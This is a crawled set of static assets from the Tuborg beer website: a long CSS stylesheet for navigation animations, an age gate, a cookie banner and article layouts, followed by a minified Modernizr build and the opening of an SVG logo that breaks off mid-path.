.navigation--open.fadein-list .navigation__list .item:nth-child(4) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: .36s;
    animation-delay: .36s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(5) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: .45s;
    animation-delay: .45s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(6) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: .54s;
    animation-delay: .54s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(7) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: .63s;
    animation-delay: .63s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(8) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: .72s;
    animation-delay: .72s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(9) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: .81s;
    animation-delay: .81s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(10) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: .9s;
    animation-delay: .9s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(11) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: .99s;
    animation-delay: .99s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(12) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: 1.08s;
    animation-delay: 1.08s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(13) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: 1.17s;
    animation-delay: 1.17s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(14) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: 1.26s;
    animation-delay: 1.26s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation--open.fadein-list .navigation__list .item:nth-child(15) {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left;
    -webkit-animation-delay: 1.35s;
    animation-delay: 1.35s;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.navigation__list .item__link {
    display: block;
    transition: color .2s ease-in-out;
    text-decoration: none;
    color: #fff
}

.navigation__list .item.has-children {
    position: relative
}

.navigation__list .item.has-children--active {
    transform: translateX(0);
    transition: transform .7s cubic-bezier(.19,1,.22,1);
    -webkit-animation: none;
    animation: none
}

    .navigation__list .item.has-children--active .item__link {
        color: #f0f4ed;
        visibility: visible;
        opacity: 1
    }

        .navigation__list .item.has-children--active .item__link .expand-icon {
            background-color: #f0f4ed
        }

            .navigation__list .item.has-children--active .item__link .expand-icon:after {
                transform: scale(.1)
            }

    .navigation__list .item.has-children--active .sub-list {
        transform: translateX(0)
    }

    .navigation__list .item.has-children--active .sub-list--active li {
        -webkit-animation-delay: .2s;
        animation-delay: .2s
    }

        .navigation__list .item.has-children--active .sub-list--active li:first-child {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: 90ms;
            animation-delay: 90ms;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(2) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: .18s;
            animation-delay: .18s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(3) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: .27s;
            animation-delay: .27s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(4) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: .36s;
            animation-delay: .36s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(5) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: .45s;
            animation-delay: .45s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(6) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: .54s;
            animation-delay: .54s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(7) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: .63s;
            animation-delay: .63s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(8) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: .72s;
            animation-delay: .72s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(9) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: .81s;
            animation-delay: .81s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(10) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: .9s;
            animation-delay: .9s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(11) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: .99s;
            animation-delay: .99s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(12) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: 1.08s;
            animation-delay: 1.08s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(13) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: 1.17s;
            animation-delay: 1.17s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(14) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: 1.26s;
            animation-delay: 1.26s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

        .navigation__list .item.has-children--active .sub-list--active li:nth-child(15) {
            -webkit-animation-name: fade-in-left;
            animation-name: fade-in-left;
            -webkit-animation-delay: 1.35s;
            animation-delay: 1.35s;
            -webkit-animation-duration: .4s;
            animation-duration: .4s
        }

.navigation__list .sub-list {
    position: absolute;
    right: 0;
    left: 0;
    padding: 0;
    margin-top: 20px;
    transform: translateY(0) translateX(-100%)
}

    .navigation__list .sub-list li {
        margin-bottom: 30px;
        -webkit-animation-duration: .2s;
        animation-duration: .2s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
        -webkit-animation-name: fadeOut;
        animation-name: fadeOut;
        visibility: hidden
    }

.navigation__list .expand-icon {
    display: inline-block;
    height: 4px;
    width: 16px;
    position: relative;
    top: -8px;
    right: -8px;
    background-color: #000b90;
    transition: background-color .5s cubic-bezier(.19,1,.22,1) 0ms;
    pointer-events: none
}

    .navigation__list .expand-icon:after {
        content: "";
        display: block;
        height: 16px;
        width: 4px;
        background: inherit;
        position: absolute;
        top: 50%;
        left: 50%;
        margin: -8px 0 0 -2px;
        transform: scale(1);
        transition: transform .5s cubic-bezier(.19,1,.22,1) 0ms
    }

.cookie {
    position: fixed;
    bottom: 0;
    width: 100%;
    flex-direction: column;
    padding: 15px;
    align-items: center;
    justify-content: center;
    -webkit-animation: fadeIn .4s ease-in-out;
    animation: fadeIn .4s ease-in-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    z-index: 10;
    display: none
}

    .cookie .button {
        width: 100%;
        margin-top: 15px;
        padding: 15px 20px
    }

    .cookie a, .cookie a:visited {
        color: #fff;
        text-decoration: underline
    }

.cookie--show {
    display: flex
}

.cookie--accepted {
    -webkit-animation: fadeOutDown .4s ease-in-out;
    animation: fadeOutDown .4s ease-in-out
}

.cookie__content {
    padding-right: 0;
    font-size: 11px
}

.article-container {
    position: relative
}

    .article-container.background--tuborg-blue, .article-container.background--tuborg-digital-green {
        color: #fff
    }

    .article-container.background--white {
        color: #000b90
    }

    .article-container .soundwave--beat {
        z-index: 2
    }

        .article-container .soundwave--beat circle {
            stroke: #f0f4ed
        }

.article-container__content {
    padding: 100px 0 0
}

.article-container .article-text {
    max-width: 550px;
    margin: 0 auto 50px;
    padding: 0 25px 100px;
    z-index: 3
}

.article-container--hasSlider .article-text {
    padding: 0 25px 25px
}

.article-container .article-text__section-title {
    text-transform: uppercase;
    margin-bottom: 25px;
    letter-spacing: 2.5px
}

.article-container .article-text__headline {
    text-transform: uppercase;
    font-size: 40px;
    margin-bottom: 25px
}

.article-container .article-text__manchet {
    margin-bottom: 20px
}

.article-container .article-text__paragraph p {
    font-family: tuborggrotesque-regular,darker-grotesque-regular,arial;
    font-size: 16px;
    line-height: 1.43;
    max-width: 520px;
    margin: 0 0 .7em
}

html:lang(vi-VN) .article-container .article-text__paragraph p {
    font-family: darker-grotesque-regular,arial
}

html:lang(vi) .article-container .article-text__paragraph p {
    font-family: darker-grotesque-regular,arial
}

html:lang(VN) .article-container .article-text__paragraph p {
    font-family: darker-grotesque-regular,arial
}

.article-container .article-text__paragraph p:last-of-type {
    margin-bottom: 0
}

.article-container .article-text__paragraph h3 {
    margin: 0;
    font-size: 18px
}

.article-container .article-text__paragraph a, .article-container .article-text__paragraph a:visited {
    color: inherit;
    text-decoration: underline
}

.article-container .article-text .button {
    margin-top: 20px
}

.article-container--hasSlider .media-slider {
    position: relative;
    top: auto;
    margin: -50px auto 0;
    padding-bottom: 30px
}

.article-container--hasSlider.background--tuborg-blue .swiper-pagination-bullet, .article-container--hasSlider.background--tuborg-digital-green .swiper-pagination-bullet {
    background-color: #fff
}

.article .module-text__paragraph h3:first-of-type {
    margin: 0 0 7px
}

.article .module-text__paragraph p ~ h3 {
    margin: 15px auto 7px
}

    .article .module-text__paragraph p ~ h3:last-of-type {
        margin: 15px auto 0
    }

@media (min-width:480px) {
    .button {
        display: inline-flex;
        width: auto
    }

    .module-text__manchet {
        margin-bottom: 40px
    }

    .module-open-to-more__media {
        position: relative;
        overflow: hidden
    }

        .module-open-to-more__media:before {
            display: block;
            content: "";
            width: 100%;
            padding-top: 56.25%
        }

        .module-open-to-more__media > .content, .module-open-to-more__media > img {
            position: absolute;
            top: 0;
            left: 0;
            right: 0
        }

        .module-open-to-more__media > img {
            width: 100%;
            height: 100%
        }

        .module-open-to-more__media:before {
            width: auto
        }

    .agegate__terms {
        text-align: center;
        max-width: 40%;
        margin: 25px auto auto
    }
}

@media screen and (min-width:480px) {
    .module-image-text__paragraph h3 {
        font-size: calc(18px + 0*(100vw - 480px)/288)
    }

    .article-container .article-text__paragraph h3, .module-text__paragraph h3 {
        font-size: calc(18px + 4*(100vw - 480px)/512)
    }
}

@media (min-width:768px) {
    .audio-player__track {
        width: 200px
    }

    .button--dark:before, .button--light:before {
        content: "";
        position: absolute;
        top: 100%;
        right: 0;
        bottom: 0;
        left: 0;
        transition: transform .25s cubic-bezier(.77,0,.175,1);
        height: 101%
    }

    .button--dark:hover:before, .button--light:hover:before {
        transform: translateY(-99%)
    }

    .button--dark:before {
        background-color: #000b90
    }

    .button--dark:hover .button__text {
        color: inherit
    }

    .button--light:before {
        background-color: #fff
    }

    .button--light:hover .button__text {
        color: inherit
    }

    .overlay__headline {
        font-size: calc(32px + (4800vw - 23040px)/740)
    }

    .overlay__paragraph {
        font-size: calc(24px + (1600vw - 7680px)/740)
    }

    .media-slider .swiper-container, .media-slider .swiper-slide {
        max-height: 560px
    }

    .media-slider .swiper-slide {
        height: auto;
        position: relative;
        overflow: hidden
    }

        .media-slider .swiper-slide:before {
            display: block;
            content: "";
            width: 100%;
            padding-top: 56.25%
        }

        .media-slider .swiper-slide > .content, .media-slider .swiper-slide > img {
            position: absolute;
            top: 0;
            left: 0;
            right: 0
        }

        .media-slider .swiper-slide > img {
            width: 100%;
            height: 100%
        }

    .media-slider .swiper-slide__content {
        top: 50%;
        left: 50px;
        transform: translateY(-50%)
    }

    .module-media-slider .swiper-container {
        max-height: 570px
    }

    .module-media-slider .swiper-slide--image .media-slider__background-image, .module-media-slider .swiper-slide--image .media-slider__image, .module-media-slider .swiper-slide--tencent .tencent-player, .module-media-slider .swiper-slide--tencent .youtube-embed, .module-media-slider .swiper-slide--youtube .tencent-player, .module-media-slider .swiper-slide--youtube .youtube-embed {
        left: 25px
    }

    .module-media-slider .swiper-slide .swiper-slide__content {
        top: 50%;
        left: 50px;
        transform: translateY(-50%)
    }

    .module-image-text__container {
        flex-direction: row;
        align-items: flex-start
    }

    .module-image-text--reverse .module-image-text__container {
        flex-direction: row-reverse
    }

    .module-image-text__image {
        margin-bottom: 0
    }

    .module-image-text--reverse .module-image-text__image-container {
        margin-left: auto
    }

    .module-image-text__text {
        width: 50%
    }

    .agegate__inner {
        position: relative;
        top: 0
    }

    .agegate__instruction {
        font-size: 24px;
        margin: 30px 10px 40px
    }

    .agegate__dropdown .label:after {
        position: absolute;
        top: 10px;
        right: 10px
    }

    .agegate__dropdown .list .item:hover {
        background-color: #052b7b
    }

    .agegate__border--day, .agegate__border--month {
        width: 315px
    }

    .agegate__markets .market-text, .agegate__markets .welcome-text {
        margin-bottom: 0;
        margin-right: 14px
    }

    .agegate__markets .market-text-wrapper {
        display: inline-flex
    }

    .agegate__birthday-groups {
        height: 380px
    }

    .agegate__birthday-group {
        margin-top: 30px
    }

    .agegate__birthday-group--year {
        width: 588px
    }

    .agegate__date-box {
        width: 127px;
        height: 180px
    }

    .agegate__date-box--focus:after {
        height: 12px;
        bottom: 20px
    }

    .agegate__date-box .input, .agegate__date-box .placeholder, .agegate__date-box .value {
        width: 117px;
        height: 170px;
        line-height: 170px
    }

    .agegate__date-box .placeholder, .agegate__date-box .value {
        font-size: 100px;
        font-weight: 700
    }

    .agegate__date-box .input {
        font-size: 1px
    }

    .agegate__feedback {
        margin: 25px 0
    }

    .agegate__checkbox .text {
        width: 100%;
        font-size: 14px
    }

    .footer__social-icons__icon {
        width: 50px
    }

    .navigation__list .item {
        margin-bottom: 55px
    }

    .navigation__list .sub-list {
        margin-top: 40px
    }

    .navigation__list .expand-icon {
        position: relative;
        top: -15px;
        right: -15px
    }

    .cookie {
        flex-direction: row;
        padding: 25px
    }

        .cookie .button {
            width: 350px;
            margin-top: 0
        }

    .cookie__content {
        padding-right: 50px
    }
}

@media screen and (min-width:768px) {
    .module-image-text__paragraph h3 {
        font-size: 18px
    }
}

@media (min-width:992px) {
    .audio-player--playing .audio-player__track span {
        -webkit-animation-duration: 20s;
        animation-duration: 20s
    }

    .swiper-button-next, .swiper-button-prev {
        display: block;
        height: 38px;
        width: 55px;
        margin-top: -19px
    }

    .swiper-pagination {
        margin-top: 60px
    }

    .card {
        margin: 0;
        height: 500px;
        max-width: 360px
    }

        .card:before {
            content: "";
            position: absolute;
            top: 0;
            right: -60px;
            bottom: -60px;
            left: 0
        }

        .card .arrow-cta {
            top: 60px;
            right: -10px
        }

    .card__media-container {
        top: 60px;
        right: auto;
        bottom: 0;
        left: 0
    }

    .card__waves {
        top: 35px;
        right: -25px;
        bottom: -35px;
        left: 25px
    }

    .card__overlay {
        top: 0;
        right: -60px;
        bottom: 0;
        left: auto
    }

    .card__content {
        padding: 78px 15px 65px 100px
    }

        .card__content:before {
            right: -60px;
            bottom: -60px;
            left: 0
        }

    .card:hover .card__media-container {
        transform: translate(7px,-7px)
    }

    .card:hover .card__image {
        transform: scale(1.1);
        transform-origin: left center
    }

    .card:hover .card__overlay {
        transform: translate(-7px,7px);
        opacity: .8
    }

    .card:hover .card__waves span {
        display: block
    }

    .media-slider__image {
        width: calc(100% - 100px);
        left: 50px
    }

    .media-slider--single .swiper-button-next, .media-slider--single .swiper-button-prev {
        display: none
    }

    .media-slider .swiper-slide__content {
        left: 50px
    }

    .media-slider .swiper-slide__section-title {
        margin-bottom: 20px
    }

    .module-media-slider .swiper-slide .swiper-slide__content {
        left: 50px
    }

    .module-media-slider .swiper-slide .swiper-slide__section-title {
        margin-bottom: 20px
    }

    .module-image-text {
        margin-top: 150px
    }

    .module-image-text__text {
        margin-top: 100px
    }

    .module-image-text__paragraph {
        font-size: 20px
    }

    .module-blockquote {
        margin-top: 200px;
        margin-bottom: 200px
    }

    .module-text__paragraph p {
        font-size: 20px
    }

    .module-cards {
        overflow: visible;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        margin-top: 250px;
        margin-bottom: 150px;
        padding: 0
    }

        .module-cards .card:first-of-type {
            margin-bottom: 0
        }

        .module-cards .card:last-of-type {
            margin-right: 60px
        }

        .module-cards + .module-cards {
            margin-top: 150px
        }

    .module-media__container {
        width: 40%;
        margin-left: calc(50% + 65px);
        text-align: left
    }

    .module-media__sub-title {
        margin-left: 5px;
        margin-bottom: 55px
    }

    .module-open-to-more {
        margin: 650px 0 -500px
    }

    .module-open-to-more__container {
        top: -500px
    }

    .module-open-to-more__headline {
        margin: 0 auto 100px;
        font-size: 40px
    }

    .module-open-to-more__media video {
        transform: none;
        min-width: auto;
        min-height: auto;
        height: auto;
        width: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0
    }

    .agegate__logo-container {
        height: 125px
    }

        .agegate__logo-container .logo {
            width: 113px;
            height: 54px
        }

    .agegate__dropdown .label {
        text-align: left
    }

    .agegate__dropdown .list {
        position: relative;
        top: 100%
    }

    .agegate__markets {
        padding: 15px 0 0
    }

    .footer__inner {
        padding: 100px 0 150px
    }

    .footer__link-list {
        display: flex;
        flex-wrap: wrap;
        flex-direction: row;
        justify-content: center;
        max-width: 630px;
        margin: 0 auto 60px
    }

    .navigation__list .item__link:hover .item__hover {
        opacity: 1;
        transform: translate(3px,-3px)
    }

    .navigation__list .item__link:hover .expand-icon {
        background-color: #f0f4ed
    }

    .navigation__list .sub-list li {
        margin-bottom: 55px
    }

    .article-container {
        background-color: transparent
    }

    .article-container__content {
        padding-top: 135px
    }

    .article-container.background--white .article-container__content {
        background-color: #fff
    }

    .article-container.background--tuborg-digital-green .article-container__content {
        background-color: #3dc00f
    }

    .article-container.background--tuborg-blue .article-container__content {
        background-color: #000b90
    }

    .article-container .article-text {
        margin: 0 auto;
        padding: 0 25px 135px
    }

    .article-container--hasSlider .article-text {
        padding: 0 25px 90px
    }

    .article-container .article-text__paragraph p {
        font-size: 20px
    }

    .article-container--hasSlider {
        padding-bottom: 350px
    }

        .article-container--hasSlider .media-slider {
            bottom: -350px;
            margin: -350px auto 30px;
            padding-bottom: 0
        }

        .article-container--hasSlider.background--tuborg-digital-green .swiper-pagination-bullet {
            background-color: #3dc00f
        }

        .article-container--hasSlider.background--tuborg-blue .swiper-pagination-bullet {
            background-color: #000b90
        }
}

@media (min-width:992px) and (min-width:992px) {
    .card:hover .card__media-container {
        transform: translate(25px,-25px)
    }

    .card:hover .card__overlay {
        transform: translate(-25px,25px)
    }

    .card:hover .arrow-cta:after {
        transform: scale(1.2);
        opacity: 0
    }
}

@media screen and (min-width:992px) {
    .article-container .article-text__paragraph h3, .module-text__paragraph h3 {
        font-size: 22px
    }
}

@media (min-width:992px) and (min-height:992px) {
    .agegate__logo-container {
        height: 140px
    }
}

@media (min-width:1220px) {
    .youtube-embed__link {
        display: none
    }

    .overlay__headline {
        font-size: 80px
    }

    .overlay__text:hover .overlay__link-arrow {
        -webkit-animation-name: floatingRight;
        animation-name: floatingRight;
        -webkit-animation-duration: 1.5s;
        animation-duration: 1.5s;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        -webkit-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
        -webkit-animation-play-state: running;
        animation-play-state: running
    }

    .overlay__text:hover .overlay__paragraph--hover {
        opacity: 1;
        transform: translate(3px,-3px)
    }

    .overlay__link-arrow {
        width: 55px
    }

    .media-slider__inner {
        overflow: visible
    }

    .media-slider__image {
        width: calc(100% - 50px);
        left: 25px
    }

    .media-slider .swiper-slide__content {
        left: 0
    }

    .module-media-slider {
        padding: 115px 0 50px
    }

        .module-media-slider .swiper-slide .swiper-slide__content {
            left: 0
        }

    .module-image-text__title {
        margin-right: -130px
    }

    .module-image-text--reverse .module-image-text__title {
        margin-right: -75px
    }

    .module-cards .card:last-of-type {
        margin-right: 0
    }
}

@media (min-width:1540px) {
    .overlay__close {
        top: 70px;
        right: 0
    }

        .overlay__close:after, .overlay__close:before {
            content: "";
            width: 100%
        }

    .overlay__container {
        padding: 0
    }

    .overlay__paragraph {
        max-width: calc(100% - 75px);
        margin-right: 20px;
        font-size: 40px
    }
}

@media (max-width:991px) {
    .article-container--hasSlider .media-slider.media-slider--single {
        margin: 0 auto;
        padding-bottom: 0
    }
}

@media (min-width:1px) and (max-width:991px) {
    .card.loaded .card__media-container {
        transform: translate(7px,-7px)
    }

    .card.loaded .card__image {
        transform: scale(1.1);
        transform-origin: left center
    }

    .card.loaded .card__overlay {
        transform: translate(-7px,7px);
        opacity: .8
    }

    .card.loaded .card__waves span {
        display: block
    }

    .media-slider .swiper-slide__section-title {
        display: block;
        margin-bottom: 40px
    }

    .module-media-slider .swiper-slide--image, .module-media-slider .swiper-slide--tencent, .module-media-slider .swiper-slide--youtube {
        overflow: hidden
    }

    .module-media-slider .swiper-slide .swiper-slide__section-title {
        display: block;
        margin-bottom: 40px
    }
}

@media (min-width:1px) and (max-width:991px) and (min-width:992px) {
    .card.loaded .card__media-container {
        transform: translate(25px,-25px)
    }

    .card.loaded .card__overlay {
        transform: translate(-25px,25px)
    }

    .card.loaded .arrow-cta:after {
        transform: scale(1.2);
        opacity: 0
    }
}

@media screen and (min-width:1px) and (max-width:1219px) and (orientation:landscape) {
    .agegate__inner {
        position: static
    }

    .navigation__list .item.has-children--active .item__link .expand-icon:hover {
        color: #000b90
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.tuborg.com/static/dist/js/modernizr.js
body_size: 647
content:
/*! Custom Modernizr Build | MIT License 

 * https://modernizr.com/download/?-setclasses !*/
!function(n,e,s){function o(n,e){return typeof n===e}var a=[],t={_version:"3.8.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(n,e){var s=this;setTimeout(function(){e(s[n])},0)},addTest:function(n,e,s){a.push({name:n,fn:e,options:s})},addAsyncTest:function(n){a.push({name:null,fn:n})}},Modernizr=function(){};Modernizr.prototype=t,Modernizr=new Modernizr;var i=[],l=e.documentElement,f="svg"===l.nodeName.toLowerCase();!function(){var n,e,s,t,l,f,r;for(var c in a)if(a.hasOwnProperty(c)){if(n=[],e=a[c],e.name&&(n.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(s=0;s<e.options.aliases.length;s++)n.push(e.options.aliases[s].toLowerCase());for(t=o(e.fn,"function")?e.fn():e.fn,l=0;l<n.length;l++)f=n[l],r=f.split("."),1===r.length?Modernizr[r[0]]=t:(Modernizr[r[0]]&&(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean)||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),i.push((t?"":"no-")+r.join("-"))}}(),function(n){var e=l.className,s=Modernizr._config.classPrefix||"";if(f&&(e=e.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+s+"no-js(\\s|$)");e=e.replace(o,"$1"+s+"js$2")}Modernizr._config.enableClasses&&(n.length>0&&(e+=" "+s+n.join(" "+s)),f?l.className.baseVal=e:l.className=e)}(i),delete t.addTest,delete t.addAsyncTest;for(var r=0;r<Modernizr._q.length;r++)Modernizr._q[r]();n.Modernizr=Modernizr}(window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tuborg.com/media/2z3lldlu/tuborg-logo-1.svg
body_size: 4006
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="113" height="54" viewBox="0 0 113 54">
<title>Tuborg logo</title><defs>
        <path id="a" d="M0 .057h4.525v18.646H0z"></path>
        <path id="c" d="M.449.221h44.403v53.244H.449z"></path>
        <path id="e" d="M.047.335h30.567v22.291H.047z"></path>
    </defs><g fill="none" fill-rule="evenodd"> <path fill="#60A644" d="M29.351 6.067l-.68.124c-.221.04-.497.088-.804.165-.311.079-.67.143-1.067.26-.801.206-1.756.517-2.828.926a26.48 26.48 0 0 0-3.456 1.683 25.581 25.581 0 0 0-5.494 4.32 27.908 27.908 0 0 0-1.684 1.953 24.107 24.107 0 0 0-2.833 4.577 23.846 23.846 0 0 0-1.823 5.242L8.534 26l-.117.688c-.091.457-.133.921-.198 1.381-.049.462-.086.924-.117 1.385l-.024.692-.013.346.006.33c.012.471.013.95.034 1.41l.111 1.332c.112.888.229 1.775.43 2.627l.136.64.174.624c.12.413.216.83.367 1.224.14.397.265.796.411 1.182l.468 1.13c.151.372.344.72.51 1.074.086.176.172.35.259.523l.283.497c.193.327.358.663.559.97l.585.905c.8 1.16 1.606 2.177 2.391 3.016l.57.61c.183.197.381.364.558.54.36.344.687.668 1.01.925l.847.714.654.493.545.411.015.012a.298.298 0 1 1-.337.492l-.592-.374-.712-.449c-.272-.189-.577-.417-.923-.669-.353-.244-.712-.553-1.109-.882-.196-.168-.41-.333-.611-.525l-.628-.598c-.445-.401-.86-.885-1.322-1.374-.234-.241-.435-.523-.662-.793l-.337-.417a5.502 5.502 0 0 1-.332-.436c-.89-1.181-1.72-2.561-2.469-4.087-.748-1.528-1.344-3.234-1.779-5.042-.23-.903-.374-1.835-.511-2.788l-.136-1.462c-.024-.477-.028-.943-.043-1.419l-.01-.382.01-.368.023-.736c.03-.492.064-.985.113-1.477.113-.983.255-1.97.491-2.936a25.525 25.525 0 0 1 1.972-5.579c.857-1.758 1.926-3.37 3.09-4.815a24.691 24.691 0 0 1 3.785-3.762 25.085 25.085 0 0 1 7.67-4.207c.571-.178 1.101-.353 1.604-.472.497-.137.962-.23 1.38-.316.415-.097.802-.14 1.13-.195.331-.057.606-.083.83-.106l.687-.074a.32.32 0 0 1 .351.284.322.322 0 0 1-.26.35"></path>
        <path fill="#60A644" d="M9.901 14.465l-.247.348c-.156.227-.411.559-.68.982-.138.213-.295.443-.457.703l-.508.855c-.175.308-.346.645-.537.994-.186.35-.359.731-.552 1.121a59.4 59.4 0 0 0-.54 1.247l-.255.669c-.09.225-.175.455-.25.693l-.237.72c-.078.242-.14.494-.214.744-.155.5-.263 1.024-.391 1.552-.061.264-.103.535-.156.805-.051.271-.105.543-.138.82l-.12.835-.083.847-.041.426-.02.43c-.013.286-.032.573-.04.861.007.577-.017 1.156.021 1.735.015.288.02.579.042.867l.016.202.022.221.045.442.044.441.06.422c.044.281.077.56.129.84.187 1.124.458 2.215.767 3.256.315 1.04.69 2.022 1.082 2.94.417.904.82 1.76 1.265 2.51.43.758.86 1.431 1.261 2.017.407.58.774 1.08 1.099 1.474.313.403.576.706.755.914l.272.319.012.013a.414.414 0 1 1-.612.56l-.302-.31c-.195-.205-.492-.495-.834-.898a25.568 25.568 0 0 1-1.209-1.475 24.37 24.37 0 0 1-1.401-2.043l-.361-.595-.35-.632c-.248-.424-.455-.889-.691-1.354a28.42 28.42 0 0 1-1.203-3.056 28.455 28.455 0 0 1-.856-3.41c-.057-.294-.094-.6-.142-.9l-.066-.453-.047-.44-.047-.442-.023-.222-.02-.24c-.025-.304-.032-.608-.048-.912-.042-.608-.024-1.218-.023-1.824.01-.303.03-.605.045-.907l.024-.451.045-.448c.094-1.197.316-2.359.562-3.472.143-.552.266-1.1.437-1.622.081-.262.157-.523.245-.777l.27-.746c.084-.247.18-.486.28-.72l.287-.69c.204-.447.408-.876.61-1.283.217-.4.413-.79.621-1.147.216-.354.413-.694.612-1.004l.573-.859c.183-.262.364-.498.52-.713.31-.44.58-.733.755-.954l.27-.329a.411.411 0 0 1 .58-.056.415.415 0 0 1 